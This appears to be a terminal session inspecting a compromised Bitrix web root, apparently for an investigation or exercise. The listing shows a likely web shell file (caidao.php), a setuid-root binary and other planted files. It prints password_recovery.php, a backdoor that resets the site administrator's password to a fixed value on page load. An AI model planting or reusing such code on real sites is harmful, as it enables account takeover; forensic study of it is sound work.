 Last login: Mon Oct 20 20:37:17 2025 from 10.10.1.253
user@bitrix:~$ sudo ls -la /var/www/html
[sudo] пароль для user:
итого 5640
drwxrwxr-x 12 www-data www-data    4096 окт 20 18:22 .
drwxr-xr-x  3 root     root        4096 июл  7  2023 ..
-rw-r--r--  1 www-data www-data     519 июл  7  2023 404.php
-rw-r--r--  1 www-data www-data     216 июл  7  2023 .access.php
-rwsr-sr-x  1 root     root       16048 июл 31  2023 apache_restart
drwxrwxr-x 25 www-data www-data    4096 сен 22  2023 bitrix
-rw-r--r--  1 www-data www-data     265 июл  7  2023 .bottom.menu.php
-rw-r--r--  1 www-data www-data      34 окт 20 18:21 caidao.php
drwxr-xr-x  2 www-data www-data    4096 июл  7  2023 company
drwxr-xr-x  2 www-data www-data    4096 июл  7  2023 contacts
-rw-r--r--  1 www-data www-data     860 июл  7  2023 .htaccess
drwxr-xr-x  2 www-data www-data    4096 июл  7  2023 include
-rw-r--r--  1 www-data www-data    1168 окт 20 18:22 index.php
drwxr-xr-x  2 www-data www-data    4096 июл  7  2023 login
drwxr-xr-x  2 www-data www-data    4096 июл  7  2023 news
-rw-r--r--  1 root     root         201 окт 20 18:22 password_recovery.php
drwxr-xr-x  2 www-data www-data    4096 июл  7  2023 products
-rw-r--r--  1 root     root     5661008 окт 20 18:22 RickRolled.mp4
-rw-r--r--  1 www-data www-data      76 окт 20 18:21 script.sh
drwxr-xr-x  2 www-data www-data    4096 июл  7  2023 search
-rw-r--r--  1 www-data www-data     611 июл  7  2023 .section.php
drwxr-xr-x  2 www-data www-data    4096 июл  7  2023 services
-rw-r--r--  1 www-data www-data     496 июл  7  2023 .top.menu.php
drwxrwxr-x  4 www-data www-data    4096 окт 20 18:21 upload
-rw-r--r--  1 www-data www-data     509 июл  7  2023 urlrewrite.php
user@bitrix:~$ cat /var/www/html/password_recovery.php
<?
require($_SERVER['DOCUMENT_ROOT']."/bitrix/header.php");
echo $USER->Update(1,array("PASSWORD"=>'Bitrix123456'));
echo $USER->LAST_ERROR;
require($_SERVER['DOCUMENT_ROOT']."/bitrix/footer.php");
?>